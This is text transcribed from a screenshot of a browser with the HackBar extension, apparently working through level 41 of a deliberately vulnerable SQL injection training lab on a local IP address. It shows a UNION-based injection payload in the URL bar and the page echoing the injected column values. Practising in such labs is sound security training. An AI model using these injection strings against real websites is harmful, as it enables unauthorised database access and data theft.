 Welcome Dhakkan
Your Username is : 2
Your Password is : 3
SQLI DUMB SERIES-41
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-41/?id=-1 union select 1,2,3%23
Split URL
Execute
Post data Referrer User Agent Cookies